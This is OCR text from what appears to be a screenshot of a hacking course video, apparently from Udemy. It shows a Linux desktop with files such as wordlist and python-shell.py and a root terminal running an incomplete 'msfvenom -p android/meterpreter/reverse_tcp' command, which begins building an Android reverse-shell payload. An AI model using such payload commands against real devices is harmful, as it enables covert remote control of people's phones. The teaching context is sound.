 Applications Places Terminal Thu 21:23 1
TIPS STUDIO
user.txt wordlist email.txt
ash.txt atmpin.txt udemy.rc
fman.rc python-shell.py
root@7h3pr0xy: ~
File Edit View Search Terminal Help
root@7h3pr0xy:~# msfvenom -p android/meterpreter/reverse_tcp
Udemy